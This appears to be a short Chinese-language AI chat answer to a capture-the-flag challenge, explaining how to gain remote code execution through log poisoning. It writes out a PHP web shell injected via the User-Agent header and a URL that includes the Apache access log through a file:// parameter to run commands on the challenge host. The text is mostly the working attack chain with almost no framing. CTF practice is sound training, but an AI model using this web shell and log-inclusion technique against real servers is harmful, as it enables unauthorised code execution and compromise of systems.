 分步解答：
在当前的服务器配置和过滤规则下，实现 远程代码执行（RCE） 是可能的，但需要结合以下方法：
1. 利用日志文件注入（Log Poisoning）
如果服务器日志文件（如 Apache 的 access.log）可被包含，可通过以下步骤实现 RCE：
1. 构造恶意请求：
通过修改 User-Agent 或 Referer 注入 PHP 代码：
http 复制
GET / HTTP/1.1
User-Agent: <?php system($_GET['cmd']); ?>
2. 包含日志文件：
使用 file 协议或 PHP 伪协议读取日志文件并触发代码执行：
url 复制
http://challenge.qsnctf.com:326/?look=file:///var/log/apache2/access.log&cmd=id